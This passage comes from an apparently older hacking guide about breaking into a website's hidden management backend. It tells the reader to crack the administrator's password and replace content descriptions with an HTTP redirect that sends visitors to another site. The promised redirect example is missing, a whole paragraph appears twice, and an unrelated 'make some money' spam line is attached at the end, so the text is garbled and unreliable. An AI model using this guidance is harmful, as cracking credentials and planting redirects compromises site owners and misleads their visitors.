this document, there is an abundance of webservers out there, and they
are been used in more and more situations. Another neat trick is using
HTTP redirects. Many webservers have customized management pages
"hidden" somewhere on the same site. Typically these are developed by
the same people that developed the main site, and are used by the owners
of the webpage to facilitate updating of news snippets, tickers and "new
bargain offerings". In most cases these pages consists of a login page
and a pages where the administrator can change the site content - served
after login have occurred.
 Once
the backend management page has been found, and the administrator's
username and password has been cracked you should be in a position to
add, alter or delete items. In most cases the description of these items
(be that a product description, news item, or special offering) is HTML
sensitive. This means it could read like this: <h1> Big savings </h1>.
While this in itself is harmless (unless you want write a note in extra
large, blinking letters about the site's security) it does have
potential for interesting use. By changing the description to an
HTTP-redirect you could redirect clients to a completely different site.
An HTTP-redirect looks like this:
Once
the backend management page has been found, and the administrator's
username and password has been cracked you should be in a position to
add, alter or delete items. In most cases the description of these items
(be that a product description, news item, or special offering) is HTML
sensitive. This means it could read like this: <h1> Big savings </h1>.
While this in itself is harmless (unless you want write a note in extra
large, blinking letters about the site's security) it does have
potential for interesting use. By changing the description to an
HTTP-redirect you could redirect clients to a completely different site.
An HTTP-redirect looks like this:
Wanna Make some money?
If
you have access to your own email account, you can get paid.



